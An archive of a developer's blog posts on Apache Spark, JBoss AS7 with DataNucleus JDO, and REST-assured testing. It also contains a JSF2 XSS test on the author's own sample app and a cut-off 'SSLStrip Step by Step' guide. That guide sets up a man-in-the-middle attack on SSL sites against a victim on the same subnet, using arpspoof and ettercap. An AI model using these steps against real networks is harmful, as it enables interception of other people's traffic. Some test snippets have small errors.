Sunday, January 25, 2015

#apachespark for Hadoop programmers


Apache spark provides many advantages over Hadoop. Following are the important differences to consider before starting with Spark

Apache Spark API Hadoop API
The input is an RDD of Strings only, not of key-value pairs Mappers and Reducers always use key-value pairs as input and output
Tuple is the equivalent of key values. ReduceByKey is the equivalent

A Reducer reduces values per key only

Mapper should always return 1 record. Filter has to be used to remove unwanted records A Mapper or Reducer may emit 0, 1 or more key-value pairs for every input
Always returns typed results. Functions like flatten,flatmap, map and reduce have to be used in combination with GroupByKey. A worker may run out of memory if above function are improperly applied Mappers and Reducers may emit any arbitrary keys or values, not just subsets or transformations of those in the input
The Spark map() and flatMap() methods only operate on one input at a time though, and provide no means to execute code before or after transforming a batch of values. The nearest equivalent is mapPartitions. Mapper and Reducer objects have a lifecycle that spans many map() and reduce() calls. They support a setup() and cleanup() method, which can be used to take actions before or after a batch of records is processed

Other than the API differences there a lot of fundamental differences the way apache spark works

It provides

  • Caching + in memory computation
  • RDD(Resilient Distributed Data set): an RDD is the main abstraction of spark. It allows recovery of failed nodes by re-computation of the DAG while also supporting a more similar recovery style to Hadoop by way of checkpointing, to reduce the dependencies of an RDD. Storing a spark job in a DAG allows for lazy computation of RDD's and can also allow spark's optimization engine to schedule the flow in ways that make a big difference in performance
  • Spark API: Hadoop MapReduce has a very strict API that doesn't allow for as much versatility. Since spark abstracts away many of the low level details it allows for more productivity. Also things like broadcast variables and accumulators are much more versatile than DistributedCache and counters
  • As a product of in memory computation spark sort of acts as it's own flow scheduler. Whereas with standard MR you need an external job scheduler like Azkaban or Oozie to schedule complex flows
  • Scala API. Scala stands for Scalable Language and is clearly the best language to choose for parallel processing. They say Scala cuts down code by 2-5x, but in my experience from refactoring code in other languages - especially java mapreduce code, its more like 10-100x less code. Seriously I have refactored 100s of LOC from java into a handful of Scala / Spark. Its also much easier to read and reason about. Spark is even more concise and easy to use than the Hadoop abstraction tools like pig & hive, its even better than Scalding.
  • Spark has a repl / shell. The need for a compilation-deployment cycle in order to run simple jobs is eliminated. One can interactively play with data just like one uses Bash to poke around a system
  • Spark has much lower per job and per task overhead. It gives it ability to be applied to the cases where Hadoop MR is not applicable. It is cases when reply is needed in 1-30 seconds.
    Low per task overhead makes Spark more efficient for even big jobs with a lot of short tasks. As a very rough estimation - when task takes 1 second Spark will be 2 times more efficient then Hadoop MR
  • Spark has lower abstraction then MR - it is graph of computations. As a result it is possible to implement more efficient processing then MR - specifically in cases when sorting is not needed. In other words - in MR we always pay for the sorting, but in Spark - we do not have to.


References :

http://blog.cloudera.com/blog/2014/09/how-to-translate-from-mapreduce-to-apache-spark/

http://stackoverflow.com/questions/24705724/is-caching-the-only-advantage-of-spark-over-map-reduce

Wednesday, January 14, 2015

Apache Spark Design Patterns - Using #Scala #apache-spark - Series -1 ; The word count

A simple word count using scala in Spark
Simple word count example - Click to see code
There are many limitations in the above code The objective is to count words in the post, however the Posts.xml has lot of meta-data like OwnerUserId,Title,Tags etc..The info we need is in the Body.
The missing logic is
1) Count words in the Body
2) Error handling
3) Data clean up - we don’t count single quotes, special characters This example uses case classes and xml parsing which in in-built Scala.
Enhanced word count example - Click to see code

Thursday, January 08, 2015

Apache Spark Design Patterns - Using Scala #-1 The Setup

The Hardware and Software stack used  

Spark version 1.2.0
Using Scala version 2.10.4 (Java HotSpot(TM) 64-Bit Server VM, Java 1.7.0_71)

scala -version
Scala code runner version 2.11.4 -- Copyright 2002-2013, LAMP/EPFL

java -version
java version "1.7.0_71"
Java(TM) SE Runtime Environment (build 1.7.0_71-b14)
Java HotSpot(TM) 64-Bit Server VM (build 24.71-b01, mixed mode)

uname -a
Linux SERVER 3.11.10-301.fc20.x86_64 #1 SMP Thu Dec 5 14:01:17 UTC 2013 x86_64 x86_64 x86_64 GNU/Linux

cat /etc/redhat-release
Fedora release 20 (Heisenbug)

Data files used
8.0G Sep 18 03:06 Comments.xml
29G Sep 18 04:34 Posts.xml
1.8G Sep 23 02:01 stackoverflow.com-Comments.7z
5.8G Sep 27 01:26 stackoverflow.com-Posts.7z
101M Sep 23 21:49 stackoverflow.com-Users.7z
895M Sep 18 04:36 Users.xml
cat /proc/cpuinfo -Click to see details
processor       : 0
vendor_id       : GenuineIntel
cpu family      : 6
model           : 23
model name      : Intel(R) Core(TM)2 Duo CPU     E8400  @ 3.00GHz
stepping        : 10
microcode       : 0xa0b
cpu MHz         : 1998.000
cache size      : 6144 KB
physical id     : 0
siblings        : 2
core id         : 0
cpu cores       : 2
apicid          : 0
initial apicid  : 0
fpu             : yes
fpu_exception   : yes
cpuid level     : 13
wp              : yes
flags           : fpu vme de pse tsc msr pae mce cx8 apic sep mtrr pge mca cmov pat pse36 clflush dts acpi mmx fxsr sse sse2 ss ht tm pbe syscall nx lm constant_tsc arch_perfmon pebs bts rep_good nopl aperfmperf pni dtes64 monitor ds_cpl vmx smx est tm2 ssse3 cx16 xtpr pdcm sse4_1 xsave lahf_lm dtherm tpr_shadow vnmi flexpriority
bogomips        : 5985.62
clflush size    : 64
cache_alignment : 64
address sizes   : 36 bits physical, 48 bits virtual
power management:

processor       : 1
vendor_id       : GenuineIntel
cpu family      : 6
model           : 23
model name      : Intel(R) Core(TM)2 Duo CPU     E8400  @ 3.00GHz
stepping        : 10
microcode       : 0xa0b
cpu MHz         : 1998.000
cache size      : 6144 KB
physical id     : 0
siblings        : 2
core id         : 1
cpu cores       : 2
apicid          : 1
initial apicid  : 1
fpu             : yes
fpu_exception   : yes
cpuid level     : 13
wp              : yes
flags           : fpu vme de pse tsc msr pae mce cx8 apic sep mtrr pge mca cmov pat pse36 clflush dts acpi mmx fxsr sse sse2 ss ht tm pbe syscall nx lm constant_tsc arch_perfmon pebs bts rep_good nopl aperfmperf pni dtes64 monitor ds_cpl vmx smx est tm2 ssse3 cx16 xtpr pdcm sse4_1 xsave lahf_lm dtherm tpr_shadow vnmi flexpriority
bogomips        : 5985.62
clflush size    : 64
cache_alignment : 64
address sizes   : 36 bits physical, 48 bits virtual
power management:

Apache Spark Design Patterns - Using Scala #0

Apache Spark supports both batch and streaming analysis, meaning you can use a single framework for your batch processing as well as your near real time use cases. And Spark introduces a fantastic functional programming model, which is arguably better suited for data analysis than Hadoop’s Map/Reduce API

This blog series attempts to find out if the common set of use cases can be solved using Spark.
The use-cases are based on 

http://oreil.ly/mapreduce-design-patterns
“MapReduce Design Patterns by Donald Miner and Adam Shook (O’Reilly). Copyright 2013 Donald Miner and Adam Shook, 978-1-449-32717-0.”


Thursday, November 27, 2014

Tuesday, August 02, 2011

Enable DataNucleus logs in Jboss AS7

Jboss AS7 has a new logging system. It has a centralized configuration. There are only two configuration files a) standalone.xml b) domain.xml. Standalone.xml is used when jboss is running in standalone mode. domain.xml is used in domain mode. It is recommend that these file should be changed only through management api or command line features provided by jboss. It is convenient for the developer to know the standalone.xml. Every thing (almost ) in AS7 is a module or a subsystem. To get desired results one has to locate the subsystem and add his changes. For logging the subsystem is urn:jboss:domain:logging:1.0

There are two handlers <console-handler> and a <periodic-rotating-file-handler>
There can be many <loggers>

The below logger will log every thing from DataNucleus
<logger category="DataNucleus">
<level name="DEBUG">
</level></logger>

This one restricts to JDO
<logger category="DataNucleus.JDO">
<level name="DEBUG">
</level></logger>

Detailed list of loggers are here http://www.datanucleus.org/products/accessplatform_3_0/logging.html


Wait why cant I see the debug logs ?  Because you have to increase log level of your preferred handler. I have choosen to log into a FILE as below
<periodic-rotating-file-handler autoflush="true" name="FILE">
<level name="DEBUG">
<formatter>
<pattern-formatter pattern="%d{HH:mm:ss,SSS} %-5p [%c] (%t) %s%E%n">
</pattern-formatter></formatter>
<file path="server.log" relative-to="jboss.server.log.dir">
<suffix value=".yyyy-MM-dd">
</suffix></file></level></periodic-rotating-file-handler></loggers></periodic-rotating-file-handler></console-handler>

Friday, July 29, 2011

NetBeans7 integration with Datanucleus JDO

The most important step in developing application with DataNucleus is enhancement of compiled classes. NetBeans provides powerful features for integrating the build enviromnet for Datanucleus with out any need of plugin.

Maven :- NetBeans has a native integration with maven. Any datanucleus project based on maven will open and run as is with netbeans. No changes are needed in the project nor in netbeans.

ANT :- The default build system in netbeans is Ant. Follow through for steps involved. There are two types of enhancement. 1) When we need typesafe queries datanucleus provides annotation processor. 2)Byte Code enhancement by datanucleus enhancer.

Requirements
1. Datanucleus from http://sourceforge.net/projects/datanucleus/files/datanucleus-accessplatform/ choose datanucleus-accessplatform-full-deps-3.0.0-m6.zip it has most of it.
2. http://sourceforge.net/projects/datanucleus/files/datanucleus-jca/ needed if you are working with JavaEE

Setup Libraries for datanucleus
  • Datanucleus - Containing all files from lib folder
  • Datanucleusdeps - Containing all files from deps folder

TypeSafe Queries :- Datanucleus generates addtional code for supporting type safe queries. Ensure that "Enable Annotion processing" check box is selected, which is under Project Properties | build | compiling
Enhancer :- Datanucleus provides an ant task to enhancement. This task has to be executed just after compiling all the classes in the project. Open the files tab and localte the build.xml . Paste the below code before the end of  
<target name="-post-compile" depends="init">
<path id="module.enhancer.classpath">
<pathelement path="${javac.classpath}"/>
<pathelement location="${build.classes.dir}"/>
</path>
<taskdef name="datanucleusenhancer" classpathref="module.enhancer.classpath"
classname="org.datanucleus.enhancer.tools.EnhancerTask" />
<echo message="start datanucleusenhancer"/>
<datanucleusenhancer classpathref="module.enhancer.classpath" dir="${build.classes.dir}" verbose="true">
<fileset dir="${build.classes.dir}/com/blogspot/jkook/daytrader/jdo/">
<include name="**/*.class"/>
</fileset>
</datanucleusenhancer>
<echo message="end datanucleusenhancer"/>
</target>

You output screen will show a log smilar as below

Compiling 5 source files to /NetBeansProjects/JDOTutorial/build/web/WEB-INF/classes
DataNucleus : JDO Query - com.blogspot.jkook.daytrader.jdo.JDOOrderData -> com.blogspot.jkook.daytrader.jdo.QJDOOrderData
Note: Some input files use unchecked or unsafe operations.
Note: Recompile with -Xlint:unchecked for details.
Copying 2 files to /NetBeansProjects/JDOTutorial/build/web/WEB-INF/classes
start datanucleusenhancer
Jul 29, 2011 2:40:36 PM org.datanucleus.enhancer.DataNucleusEnhancer
INFO: DataNucleus Enhancer : Using ClassEnhancer "ASM" for API "JDO"
Jul 29, 2011 2:40:37 PM org.datanucleus.enhancer.DataNucleusEnhancer main
INFO: DataNucleus Enhancer (version 3.0.0.m6) : Enhancement of classes
DataNucleus Enhancer (version 3.0.0.m6) : Enhancement of classes
Jul 29, 2011 2:40:38 PM org.datanucleus.api.jdo.metadata.JDOAnnotationReader processClassAnnotations
INFO: Class "com.blogspot.jkook.daytrader.jdo.JDOOrderData" has been specified with JDO annotations so using those.
Jul 29, 2011 2:40:38 PM org.datanucleus.metadata.MetaDataManager loadClasses
INFO: Class "com.blogspot.jkook.daytrader.jdo.QJDOOrderData" has no MetaData or annotations.
Jul 29, 2011 2:40:38 PM org.datanucleus.enhancer.AbstractClassEnhancer save
INFO: Writing class file "/NetBeansProjects/JDOTutorial/build/web/WEB-INF/classes/com/blogspot/jkook/daytrader/jdo/JDOOrderData.class" with enhanced definition
Jul 29, 2011 2:40:38 PM org.datanucleus.enhancer.DataNucleusEnhancer addMessage
INFO: DataNucleus Enhancer completed with success for 1 classes. Timings : input=514 ms, enhance=290 ms, total=804 ms. Consult the log for full details
DataNucleus Enhancer completed with success for 1 classes. Timings : input=514 ms, enhance=290 ms, total=804 ms. Consult the log for full details
end datanucleusenhancer
 
compile:
compile-jsps:
Created dir: /NetBeansProjects/JDOTutorial/dist
Building jar: /NetBeansProjects/JDOTutorial/dist/JDOTutorial.war
do-dist:
dist:
BUILD SUCCESSFUL (total time: 6 seconds)


The first red line is from the datanucleus annotation processor
Next two red lines are from the ant task we just added

Getting started with JDO on Jboss AS7 in Seven Steps

Jboss as7 is the latest JavaEE6 server while Datanucleus is the greatest peristance(JDO) implementation. Integrating these two softwares is straight forward. However to be able to leverage all the power of JavaEE and also enjoy power of JDO I will engage you in a seven step process

1.Download AS7 and Datanucleus
2.Install Jboss As 7
3.Install and configure jdbcdriver/ datasource
4.Install Datanucleus as jboss module
5.Install Datanucleus JCA
6.Configure Datanucleus
7.Access the PersistenceManager

Step 1. Download AS7 and Datanucleus
Step 2. Install Jboss AS 7
  • unzip into $home/jboss-as-7.0.0.Final -- Thats it
Jboss AS 7 is new server and its going to be a new new experice one stay with me on this wonderful flight. It loads fast <3s. Configuration is controlled by single file standalone.xml or domain.xml. Two modes of operation standalone and domain mode we will work in standalone mode. Modular server with osgi support Upgraded to JCA 1.6. Classloading is entirely fresh. Ofcource I have listed very few which are relavant here.
Start the server $home/jboss-as-7.0.0.Final/bin/standalone.sh and open http://localhost:8080/
Expect to see this banner “Welcome to AS 7”. Jboss7 runs runs in two modes standalone and domain. In standalone mode it uses standalone.xml and in Domain mode it looks for domain.xml. In this exercise we are intrested in standalone.xml

Step 3. Install and configure jdbcdriver/ datasource

Very simple drop the driver in $home/jboss-as-7.0.0.Final/standalone/deployments. Yes believe me you have installed the driver and ready for use.
Next we need two datasources one Managed and other non managed. So i created java:jboss/datasources/TradeDBDS which has jta="false" and java:jboss/datasources/TradeDBDSJTA with jta="true"
Every thing in Jboss as7 is a module and controlled by respective subsystem. The datasource is managed by
urn:jboss:domain:datasources:1.0.
Locate it in your standalone.xml. Below is the sample datasource
<subsystem xmlns="urn:jboss:domain:datasources:1.0">
<datasource jndi-name="java:jboss/datasources/TradeDBDS" pool-name="TRADEDB_Pool" enabled="true" jta="false" use-java-context="true" use-ccm="true">
<connection-url>
jdbc:oracle:thin:@10.10.10.10:1521:orcl11g
</connection-url>
<driver>
ojdbc6.jar
</driver>
<pool>
<min-pool-size>
1
</min-pool-size>
<max-pool-size>
2
</max-pool-size>
<prefill>
true
</prefill>
<use-strict-min>
false
</use-strict-min>
<flush-strategy>
FailingConnectionOnly
</flush-strategy>
</pool>
<security>
<user-name>
tradedb
</user-name>
<password>
keepguessing
</password>
</security>
</datasource>
</subsystem>
Step 4. Install Datanucleus as jboss module
The libraries inside the webapplication cannot access the libraries in the JCA connector. Jboss takes care of JavaEE libraries such that all the webapplications have proper access. Since jdo is not part of javaEE we have to tell Jboss to share these libraries with all web applications. The trick is very easy
Create a folder $home/jboss-as-7.0.0.Final/modules/javax/jdo/main. Copy following files datanucleus-api-jdo-3.0.0-m6.jar, datanucleus-cache-3.0.0-m4.jar,datanucleus-core-3.0.0-m6.jar,datanucleus-jdo-query-3.0.0-m3.jar,datanucleus-rdbms-3.0.0-m6.jar,jdo-api-3.1-SNAPSHOT-20110319.jar.
Notice the folder main
Create a file module.xml. Contents as follows

<module name="javax.jdo" xmlns="urn:jboss:module:1.0">
<resources>
<resource-root path="datanucleus-api-jdo-3.0.0-m6.jar"></resource-root>
<resource-root path="datanucleus-cache-3.0.0-m4.jar"></resource-root>
<resource-root path="datanucleus-core-3.0.0-m6.jar"></resource-root>
<resource-root path="datanucleus-jdo-query-3.0.0-m3.jar"></resource-root>
<resource-root path="datanucleus-rdbms-3.0.0-m6.jar"></resource-root>
<resource-root path="jdo-api-3.1-SNAPSHOT-20110319.jar"></resource-root>
</resources>
<dependencies>
<module name="javax.api"></module>
<module name="javax.transaction.api"></module>
</dependencies>
</module>
Let the classlaoder majick take over

Step 5 Install Datanucleus JCA
Open the rar file remove all the jars except datanucleus-jca-3.0.0-m6.jar. Remove all xml files except plugin.xml. Edit ra.xml inside META-INF folder replace the contents with

<connector>
<display-name>DataNucleus Connector</display-name>
<description></description>
<vendor-name>DataNucleus</vendor-name>
<spec-version>1.0</spec-version>
<eis-type>JDO Adaptor</eis-type>
<version>1.0</version>
<resourceadapter>
<managedconnectionfactory-class>org.datanucleus.jdo.connector.ManagedConnectionFactoryImpl</managedconnectionfactory-class>
<connectionfactory-interface>javax.resource.cci.ConnectionFactory</connectionfactory-interface>
<connectionfactory-impl-class>org.datanucleus.jdo.connector.PersistenceManagerFactoryImpl</connectionfactory-impl-class>
<connection-interface>javax.resource.cci.Connection</connection-interface>
<connection-impl-class>org.datanucleus.jdo.connector.PersistenceManagerImpl</connection-impl-class>
<transaction-support>LocalTransaction</transaction-support>
<config-property>
<config-property-name>PersistenceUnitName</config-property-name>
<config-property-type>java.lang.String</config-property-type>
<config-property-value>"pu"</config-property-value>
</config-property>
<config-property>
<config-property-name>PersistenceXmlFilename</config-property-name>
<config-property-type>java.lang.String</config-property-type>
<config-property-value>file:///data1/jboss-as-7.0.0.Final/standalone/deployments/jdopersistence.xml</config-property-value>
</config-property>
<authentication-mechanism>
<authentication-mechanism-type>BasicPassword</authentication-mechanism-type>
<credential-interface>javax.resource.spi.security.PasswordCredential</credential-interface>
</authentication-mechanism>
<reauthentication-support>false</reauthentication-support>
</resourceadapter>
</connector>
The important properties are PersistenceUnitName and PersistenceXmlFilename.
PersistenceUnitName has to be same across other files ie, standalone.xml and jdopersistance.xml. I am using pu. To work around an known issue we have to xmlescape the characters around pu
PersistenceXmlFilename should point to the full path.
Add a file jboss-deployment-structure.xml in META-INF folder
<jboss-deployment-structure>
<deployment>
<exclusions>
</exclusions>
<dependencies>
<module name="javax.jdo"/>
</dependencies>
</deployment>
</jboss-deployment-structure>
This file tells jboss to load JCA after loading datanucleus(javax.jdo)

We can access the resource-adapter via JNDI. We need to inform Jboss the JNDI location where the persistanceManagerFactory should be available. Open standalone.xml and locate the subsystem for resource-adapter and copy the below configuration.

<subsystem xmlns="urn:jboss:domain:resource-adapters:1.0">
<resource-adapters>
<resource-adapter>
<archive>
datanucleus-jca-3.0.0-m6.rar
</archive>
<connection-definitions>
<connection-definition
class-name="org.datanucleus.jdo.connector.ManagedConnectionFactoryImpl"
jndi-name="java:/TraderDB-PU"
enabled="true" use-java-context="true"
pool-name="DNConnectionFactory"
use-ccm="true">
<config-property name="PersistenceUnitName">
pu
</config-property>
</connection-definitions>
</resource-adapter>
</resource-adapters>
</subsystem>

Step 6. Configure Datanucleus
All the configuration of datanucleus is in jdopersistence.xml. The file name should be same as defined in PersistenceXmlFilename. The behaviour can be defined by adding properties. Detailed list of properties is here.
jdopersistance.xml
<?xml version="1.0" encoding="UTF-8" ?>
<persistence xmlns="http://java.sun.com/xml/ns/persistence"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://java.sun.com/xml/ns/persistence
http://java.sun.com/xml/ns/persistence/persistence_1_0.xsd" version="1.0">
<persistence-unit name="pu">
<properties>
<property name="datanucleus.connection.resourceType" value="JTA"/>
<property name="datanucleus.storeManagerType" value="rdbms"/>
<property name="datanucleus.autoCreateSchema" value="false"/>
<property name="datanucleus.ConnectionFactoryName" value="java:jboss/datasources/TradeDBDSJTA"/>
<property name="datanucleus.ConnectionFactory2Name" value="java:jboss/datasources/TradeDBDS"/>
<property name="datanucleus.autoStartClassNames" value="com.blogspot.jkook.daytrader.jdo.JDOOrderData"/>
<property name="datanucleus.autoStartMechanism" value="Classes"/>
<property name="datanucleus.autoStartMechanismMode" value="Ignored"/>
<property name="datanucleus.jtaLocator" value="custom_jndi"/>
<property name="datanucleus.jtaJndiLocation" value="java:jboss/TransactionManager"/>
</properties>
</persistence-unit>
</persistence>
datanucleus.ConnectionFactoryName has to be JTA enabled datasource
datanucleus.ConnectionFactory2Name has to be non JTA
TransactionManger JNDI name in as7 has changed so we need to configure using datanucleus.jtaJndiLocation and datanucleus.jtaLocator
Almost done ! stay with me to start coding

Step 7. Access PersistenceManager
Alright enough configuiration show me some code. PersistenceManager can be accesed through JNDI either by injecting or by direct access using InitialContext(). I prefer to use CDI @Producer and @Inject here is the sample

PersistenceManagerFactory pmf = (PersistenceManagerFactory) 
context.lookup("java:/TraderDB-PU");
PersistenceManager pm = pmf.getPersistenceManager();

Appratus
Jdk 1.6, JbossAs7, NetBeans, ojdbc6.jar, Oracle11g, Datanucleus3.0.0-m6, JavaEE6, CDI, Ejb3.1

Wednesday, July 06, 2011

Drools Best Practices - Must for every Drools programmer

A very well organised presentation with valuable suggestions.
This is a must for every drools programmer.
http://www.slideshare.net/jamet123/best-practices-for-jboss-drools

Thursday, June 16, 2011

RestEasy Avoid -LazyInitializationException

When we work with JPA one cannot avoid using relations. For eg UserAccount has relation with UserAccountProfile. We often come across LazyInitializationException.
However when accessing UserAccount resource we may need to suppress xml generation for UserAccountProfile. Solution is to use @XmlTransient

/**
      * @return the useraccount
      */
     @XmlTransient
     public Useraccount getUseraccount() {
         return useraccount;
     }

I have Annotated getUserAccount in the Entity Order.java. This annotation does not work with fields.
Adtionally you can use @ManyToOne(fetch = FetchType.LAZY) to avoid the database call :)

Applies to : Jboss,JAX-WS,RestEasy,JPA,Hibernate

Tuesday, June 14, 2011

Restified DayTrader Launched (RestifiedTrader)

Restified Trader aka Restified DayTrader is Trading application implemented using REST. It is a proof of concept for the restful design published by RESTify-DayTrader (https://bitworking.org/news/2007/06/restify-daytrader/). Implemented in JavaEE6 and JAX-RS. It implements all requirements of Apache DayTrader Benchmark Sample. Currently it does not provide a UI.
Checkout following link for more details
http://sourceforge.net/p/restifiedtrader/home/

REST-assured Tricks How to test HTTP 201 Created ?

How to test HTTP 201 Created ?

This is two testcases a) Status Code b) Location header

// Prepare data to be posted    
 String xmlBody = "<orderData><orderType>BUY</orderType><quantity>44</quantity><symbol>YHO</symbol></orderData>";  
String location = given()  
  .body(xmlBody)  
  .contentType(ContentType.XML).body(xmlBody)  
 // a) test status code  
   .expect().statusCode(307)  
   .when()  
   .post("/RestFullDayTrader/resources/pending_orders/100").getHeader("Location");  
 // b) test Location Header  
 assertTrue(location.contains("pending_orders/100")); 

Wednesday, June 08, 2011

REST-assured Tricks How to test Array of values -XML

RESTful web services often return multiple values. Some times in form of an array.To test for multiple values we can use .hasItems()
hasItems() works only for JSON. For XML we have to use hasXPath()
// test multiple values
String result= given().header("accept", "application/xml")
   .expect()
   .body(hasXPath("//symbol[text()='SYM9']"),hasXPath("//symbol[text()='SYM1']"))
   .when()
   .get("/RestFullDayTrader/resources/quotes").asString();

REST-assured Tricks How to test Array of values -JSON

RESTful web services often return multiple values. Some times in form of an array.
To test for multiple values we can use .hasItems()
hasItems() works only for JSON
// test multiple values
String result=  given().header("accept", "application/json")
  .expect().body("quote.symbol", hasItems("SYMBOLICIC9","SYMBOLICIC1","SYMBOLICIC9"))
  .when()
  .get("/RestFullDayTrader/resources/quotes").asString();

REST-assured Tricks How to test custom content type?

The .contentType(ContentType.JSON) supports limited set of contentypes.ie,. ANY,TEXT,JSON,XML,HTML,URLENC and BINARY.
In RestFul applications we also create custom types. for Eg I created application/vnd.useraccountprofile+json
REST-assured can be used to test any content. The trick is the use .header()
result= given().contentType(ContentType.JSON)
    .body(userAccountProfile.toString())
    .header("accept", "application/vnd.useraccountprofile+json")                
    .header("Content-Type", "application/vnd.useraccountprofile+json")               
    .when()
    .put("/RestFullDayTrader/resources/acct/"+useraccountid+";profile")
    .expect().body("openbalance", equalTo(121),"useraccountid",notNullValue())
    .asString();

REST-assured Tricks How to test a value in JSON

Use equalTo()
When the value is a string use single quotes '121'
In the below example the openbalance is a property of useraccount. useraccount is the JSON object name in the JSON.
Some implementation does not return the object name. In such cases replace "useraccount.openbalance" with "openbalance"

String result = given().header("accept", "application/json")
 .contentType(ContentType.XML).body(xmlBody)
 .expect().body("useraccount.openbalance", equalTo(121),"useraccount.useraccountid",notNullValue())
                .when().post("/RestFullDayTrader/resources/acct").asString();

REST-assured Tricks How to test for 307 Temporary Redirect ?

Testing for 307 has two parts a) test http status code b) test http header Location
String xmlBody = "<orderData><orderType>BUY</orderType><quantity>44</quantity><useraccountid>10</useraccountid></orderData>";
//xml payload
String location = given()
        .body(xmlBody)
        .contentType(ContentType.XML).body(xmlBody)
 // a) test http status code 307
 .expect().statusCode(307)
       .when()
       .post("/RestFullDayTrader/resources/pending_orders/100").getHeader("Location");
        System.out.println(" Location " + location);      
 // b) test http header Location   
  assertTrue(location1.contains("pending_orders/100"));

Tuesday, June 07, 2011

Test code using prettify

public void testReliablePostBuy() throws Exception {
        System.out.println("testReliablePostBuy");
        String xmlBody = "BUY44SYMBOLICIC110";
        //xml
    
How to use prettify with blogger/blogspot?

Tuesday, December 01, 2009

Secure applications with JSF JSF2 XSS

Securing web-applications with JSF2 is lot more easier. Java EE provides a lot of security features.Lets examine these features under the context of OWASP top Ten actually try to hack the application and analyze the results.

XSS or CrossSite Scripting : Protection against XSS is inbuilt and available by default. I have created sample application using Netbeans. It has a kool code generator for jsf2 crud operations.

Jsf code to display a field. <h:outputText value="#{item.description}" />

Lets inject XSS vector from http://ha.ckers.org/xss.html .

Result after injecting javascript into description fields

ProductListWithEscape

Note that the javascript is displayed in the table as is. It is not executed. Another screen shot with IE

ProductListWithEscapeIE

I got similar result with Chrome.

Modified the jsf not to handle XSS <h:outputText value="#{item.description}" escape="false"/>

Popup in FireFox

ProductListWithOutEscapeFF

Hacked Result in FF

ProductListWithOutEscapeFF2

Hacked Result in IE

ProductListWithOutEscapeIE

Hacked Result in Chrome, Interestingly Chrome was not able to render the page.

ProductListWithOutEscapeChrome

Conclusion jsf provides XSS protection by Default. I soon present results of more attacks.

Thursday, September 10, 2009

SSLStrip Step by Step on Ubuntu

SSLStrip used along with MITM to hack SSL websites.
You will need following tools
  1. SSLStrip
  2. arpspoof
  3. ettercap
  4. Ubuntu Linux
  5. Internet Connection
  6. Victim has to be in the same subnet

Step 1:- Download SSLStrip from http://www.thoughtcrime.org/software/sslstrip/


Step 2:- Unzip the downloaded files use "tar -zxvf sslstrip-0.4.tar.gz"



Step 3:- Build SSLStrip change directory to unzip folder run "python setup.py build"

